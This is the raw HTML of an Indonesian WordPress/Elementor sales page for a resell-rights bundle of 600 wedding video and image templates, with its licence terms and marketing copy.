<script src="https://simpeldigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.3" id="font-awesome-4-shim-js"></script>
<script src="https://simpeldigital.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://simpeldigital.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://simpeldigital.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://simpeldigital.com/wp-json/wp/v2/pages/2471" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://simpeldigital.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://simpeldigital.com/contoh-salespage-template-wedding-lisensi-mrr/" />
<link rel='shortlink' href='https://simpeldigital.com/?p=2471' />
<style type="text/css">.wpapg-hr{border-bottom:1px solid #c1c1c1;text-align:center;margin-top:30px;margin-bottom:5px}.wpapg{width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.wpapg-clearfix{*zoom:1}.wpapg-clearfix:before,.wpapg-clearfix:after{content:"";display:table;line-height:0}.wpapg-clearfix:after{clear:both}ul.pagelist{border:1px solid red}.wpapg-box{margin-bottom:20px}.wpapg-box .labele label{margin-bottom:10px;width:100%}.wpapg-box .wpapg-input-box .inpute{height:auto;position:relative}.wpapg-box .wpapg-input-box .inpute input{width:100%}.wpapg-box .wpapg-input-box .inpute span{color:red;position:absolute;height:12px;width:100%;text-align:right;font-size:12px;line-height:12px;font-style:italic;top:-13px;right:0;margin:auto;display:none}.wpapg-box .wpapg-input-box .inpute .wpapg-upload-button{position:absolute;right:1px;top:1px;border-left:1px solid #dddddd;width:50px;height:calc(100% - 2px);line-height:40px;padding:0 10px;background:#ffffff;text-align:center;cursor:pointer}.wpapg-box .wpapg-input-box .inpute .wpapg-upload-button svg{width:20px;height:100%}.wpapg-box .wpapg-input-box .desc{font-style:italic;font-size:14px;color:#a0a0a0}.wpapg-box .wpapg-submit-box button{width:100% !important}.wpapg-box-table{position:relative}.wpapg-box-table .labele{position:absolute;top:0;left:0;width:30%;height:100%;display:flex;align-items:center;justify-content:center}.wpapg-box-table .wpapg-input-box,.wpapg-submit-box-table .wpapg-submit-box{float:right;width:70%}.wpapg-submit-box-table{width:100%}.wpapg-box-block{position:relative}.wpapg-box-block .labele{position:relative;width:100%}.wpapg-box-block .wpapg-input-box,.wpapg-submit-box-block,.wpapg-submit-box-block .wpapg-submit-box{width:100%}.wpapg-box-inline{position:relative;width:49%;vertical-align:top;display:inline-block}.wpapg-box-inline:nth-child(even){float:right}.wpapg-box-inline .labele{position:relative;width:100%}.wpapg-box-inline .wpapg-input-box{width:100%}.wpapg-submit-box-inline,.wpapg-submit-box-inline .wpapg-submit-box{width:100%}.wpapg-result{text-align:center;padding:100px 0;position:relative;background:#f7f7f7;border:1px solid #4CAF50;display:none}.wpapg-result-action{margin-top:20px;position:relative;text-align:center}.wpapg-result-action a button{display:inline-block;width:110px;position:relative}[wpapgtooltip]{position:relative;display:inline-block}[wpapgtooltip]::before{content:"";position:absolute;top:-6px;left:50%;transform:translateX(-50%);border-width:4px 6px 0 6px;border-style:solid;border-color:rgba(0,0,0,0.7) transparent transparent transparent;z-index:99;opacity:1}[wpapgtooltip]::after{content:attr(wpapgtooltip);position:absolute;left:50%;top:-6px;transform:translateX(-50%) translateY(-100%);background:rgba(0,0,0,0.7);text-align:center;color:#fff;padding:4px 2px;font-size:12px;min-width:80px;border-radius:5px;pointer-events:none;padding:4px 4px;z-index:99;opacity:1}@media only screen and (max-width:500px){.wpapg-box-inline{width:100%}.wpapg-box-inline:nth-child(even){float:none }}</style><meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body data-rsssl=1 class="wp-singular page-template page-template-elementor_canvas page page-id-2471 wp-embed-responsive wp-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.11.16 ast-header-custom-item-inside ast-single-post ast-inherit-site-logo-transparent elementor-default elementor-template-canvas elementor-kit-9 elementor-page elementor-page-2471">
			<div data-elementor-type="wp-page" data-elementor-id="2471" class="elementor elementor-2471">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-38c277d0 elementor-section-height-full elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="38c277d0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7415627e" data-id="7415627e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-178c8e20 elementor-widget elementor-widget-heading" data-id="178c8e20" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Fresh! MRR Produk Digital Dengan Lisensi Hak Jual Kembali</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-47a17cde elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="47a17cde" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Boleh dijual kembali lisensi PLR, Developer, Personal</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Boleh dijadikan bonus</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Full support</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-55aa8e92 elementor-mobile-align-center elementor-align-center elementor-widget elementor-widget-button" data-id="55aa8e92" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#beli">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-download"></i>			</span>
									<span class="elementor-button-text">Download Sekarang</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1d50050e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d50050e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c2519ad" data-id="7c2519ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-34bac433 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34bac433" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b331e8b" data-id="b331e8b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4feea363 elementor-widget elementor-widget-heading" data-id="4feea363" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Tahukah Anda</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2be55122 elementor-widget elementor-widget-heading" data-id="2be55122" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Bisnis Jual Beli Produk Digital Saat Ini Sedang Naik Daun</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-50dbb48d elementor-widget elementor-widget-text-editor" data-id="50dbb48d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Terlebih di masa pandemi sekarang ini, dimana bisnis offline mulai banyak yang tutup dan mengharuskan orang untuk <em>stay at home</em> lebih sering dibanding biasanya. Memangnya apa enaknya sih berjualan produk digital? </p>								</div>
				</div>
				<div class="elementor-element elementor-element-703a3301 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="703a3301" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Modal minim, resiko kecil, margin profit besar</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Dapat dijual berkali-kali tanpa takut expired</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Dapat dikerjakan dari mana saja, bahkan di kamar sambil rebahan</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2583e289" data-id="2583e289" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ba36582 elementor-widget elementor-widget-image" data-id="4ba36582" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="500" height="500" src="https://simpeldigital.com/wp-content/uploads/2021/03/Social-Growth-amico-1-1.png" class="attachment-large size-large wp-image-2314" alt="" srcset="https://simpeldigital.com/wp-content/uploads/2021/03/Social-Growth-amico-1-1.png 500w, https://simpeldigital.com/wp-content/uploads/2021/03/Social-Growth-amico-1-1-300x300.png 300w, https://simpeldigital.com/wp-content/uploads/2021/03/Social-Growth-amico-1-1-150x150.png 150w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-67b2d8f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67b2d8f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-183fe303" data-id="183fe303" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5564f23a elementor-widget elementor-widget-image" data-id="5564f23a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="500" height="500" src="https://simpeldigital.com/wp-content/uploads/2021/03/Work-time-bro-1-1.png" class="attachment-large size-large wp-image-2315" alt="" srcset="https://simpeldigital.com/wp-content/uploads/2021/03/Work-time-bro-1-1.png 500w, https://simpeldigital.com/wp-content/uploads/2021/03/Work-time-bro-1-1-300x300.png 300w, https://simpeldigital.com/wp-content/uploads/2021/03/Work-time-bro-1-1-150x150.png 150w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5596f812" data-id="5596f812" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26db1414 elementor-widget elementor-widget-heading" data-id="26db1414" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Tapi Masalahnya</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-60d89f3 elementor-widget elementor-widget-heading" data-id="60d89f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Anda Tidak Punya Banyak Ide dan Waktu Untuk Membuat Produk Digital</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-129b5d0f elementor-widget elementor-widget-text-editor" data-id="129b5d0f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Anda mungkin saja memiliki keahlian untuk dijual secara online, namun anda bingung, harus mulai dari mana? </p>								</div>
				</div>
				<div class="elementor-element elementor-element-38497f56 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="38497f56" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Gimana ya caranya bikin produk digital ?</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Apa aja yg dibutuhkan ya ?</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Buat marketingkitnya mulai dari mana ya ?</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Kalau hire orang kemungkinan keluar budget sampai puluhan juta rupiah sepertinya.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Kalo saya udah capek-capek buat produk digital tapi ga laku gimana ?</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-352f75dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="352f75dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e28a878" data-id="7e28a878" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-52e3839e elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52e3839e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5964073" data-id="5964073" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e1dbb55 elementor-widget elementor-widget-heading" data-id="3e1dbb55" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Lalu solusinya gimana nih?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-634591b6 elementor-widget elementor-widget-text-editor" data-id="634591b6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Waiittt&#8230; tenang dulu, karena kamu bisa kok shortcut (potong kompas) semua problem diatas dengan beli produk yang memang sudah jadi dan siap pakai serta jualnya. Tapi memang gak mudah sih yang menemukan produk bagus dengan kesempatan menjual paling maksimal plus tentunya dengan investasi yang sangat minim.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-31e37071 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31e37071" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-49542eae" data-id="49542eae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53cdf5e0 elementor-widget elementor-widget-heading" data-id="53cdf5e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Nah... Dari semua problem diatas itu, kami coba Memperkenalkan</span>				</div>
				</div>
				<div class="elementor-element elementor-element-bbc0de1 elementor-widget elementor-widget-heading" data-id="bbc0de1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">MRR Template Wedding</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-5a03b5c5 elementor-widget elementor-widget-text-editor" data-id="5a03b5c5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Dimana produk lisensi MRR ini, Kamu bisa jual 3 lisensi langsung ke market, mulai dari jual lisensi PLR, Developer, dan Personal.</p><p>Dan asiikknya, semua kebutuhan marketingkit untuk menjualnya pun sudah SIAP semua kami sediakan spesial untukmu</p>								</div>
				</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-35913b94 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35913b94" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-70cc0a50" data-id="70cc0a50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a7578c4 elementor-widget elementor-widget-image" data-id="7a7578c4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="768" height="477" src="https://simpeldigital.com/wp-content/uploads/2021/03/BOX-3-MRR-TEMPLATE-WEDDING-768x477.png" class="attachment-medium_large size-medium_large wp-image-2462" alt="" srcset="https://simpeldigital.com/wp-content/uploads/2021/03/BOX-3-MRR-TEMPLATE-WEDDING-768x477.png 768w, https://simpeldigital.com/wp-content/uploads/2021/03/BOX-3-MRR-TEMPLATE-WEDDING-300x186.png 300w, https://simpeldigital.com/wp-content/uploads/2021/03/BOX-3-MRR-TEMPLATE-WEDDING-1024x636.png 1024w, https://simpeldigital.com/wp-content/uploads/2021/03/BOX-3-MRR-TEMPLATE-WEDDING.png 1534w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-element elementor-element-28afdaa2 elementor-widget elementor-widget-text-editor" data-id="28afdaa2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Produk utamanya adalah 600 Template dengan tema wedding (500 video dan 100 gambar) plus tutorial cara pakainya.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2e2ce51e elementor-align-center elementor-widget elementor-widget-button" data-id="2e2ce51e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg elementor-animation-shrink" href="http://masukkan%20link%20katalog%20templatenya%20(file%20json%20katalog%20ada%20didalam%20marketingkitnya)">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Jujur... Untuk Display Katalog Produk Utamanya itu Banyak Sekali. Dan tidak mungkin saya jabarkan satu persatu di halaman ini, jadi kamu WAJIB klik link ini untuk cek detail produk utamanya</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-68f12518 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="68f12518" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3e641bd5" data-id="3e641bd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bc18519 elementor-widget elementor-widget-heading" data-id="7bc18519" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">MRR ini Cocok Bagi...</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-1f968c11 elementor-widget elementor-widget-text-editor" data-id="1f968c11" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Pada dasarnya produk MRR ini adalah produk yang memberikan kesempatan kepada para pemiliknya untuk bisa jual lagi dengan 3 lisensi berbeda (PLR, Developer, dan Personal). Ditambah dengan amunisi marketingkit yang lengkap dari kami. Jadi sepertinya menurut &#8220;sudut pandang saya&#8221;, yang butuh produk whitelabel ini adalah <b>SIAPA SAJA YANG MEMANG MEMBUTUHKAN PELUANG USAHA DI MARKET PRODUK DIGITAL.</b></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-199bd6b5 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="199bd6b5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67690a16" data-id="67690a16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16a23137 elementor-widget elementor-widget-heading" data-id="16a23137" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Keuntungan yang akan anda dapatkan jika memiliki MRR ini</h3>				</div>
				</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-71943924 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71943924" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f26dadb" data-id="f26dadb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-108ae1d8 elementor-widget elementor-widget-heading" data-id="108ae1d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Bisa Dijual Dengan Lisensi Personal</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-93a6341" data-id="93a6341" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fdb319 elementor-widget elementor-widget-heading" data-id="2fdb319" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Bisa digunakan untuk project pribadi</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-2ef1633 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ef1633" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1ca100db" data-id="1ca100db" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32603da7 elementor-widget elementor-widget-heading" data-id="32603da7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Bisa Dijual Dengan Lisensi Developer</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-48f61d72" data-id="48f61d72" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4afafa6e elementor-widget elementor-widget-heading" data-id="4afafa6e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Bisa dijadikan bonus untuk produk sendiri ataupun bonus affiliate dengan ketentuan bonusnya lisensi Developer (tidak boleh PLR/MRR/Whitelabel)</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-626d1361" data-id="626d1361" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5110ba5f elementor-widget elementor-widget-heading" data-id="5110ba5f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Bisa dijual ke marketplace digital Indonesia sepertii ratakan, dll dan dijual di market international</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-5b2d3fe4 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b2d3fe4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6247fa4d" data-id="6247fa4d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d5d1291 elementor-widget elementor-widget-heading" data-id="4d5d1291" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Bisa Dijual Dengan Lisensi PLR</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4d9b68f5" data-id="4d9b68f5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e2def28 elementor-widget elementor-widget-heading" data-id="2e2def28" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Bisa Dijual Terpisah Produknya / Lengkap semuanya</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-294f0748" data-id="294f0748" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-724f3114 elementor-widget elementor-widget-heading" data-id="724f3114" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Bisa dijual dengan sistem affiliate dengan ketentuan kasih komisi maksimal 50% dari harga minimum penjualan</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-6442b5f8 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6442b5f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6aa8c7ed" data-id="6aa8c7ed" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e654a06 elementor-widget elementor-widget-heading" data-id="2e654a06" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Bisa digunakan untuk project jasa jual desain ke klien</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-416e81f4" data-id="416e81f4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5455ab4b elementor-widget elementor-widget-heading" data-id="5455ab4b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Bisa dijual dengan sistem bundle produk lain, maksimal bundle dengan 1 produk saja tidak boleh lebih (dengan catatan harga jualnya minimal ditambah 50rb dari harga jual minimum)</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4a1b0858 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a1b0858" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wide">
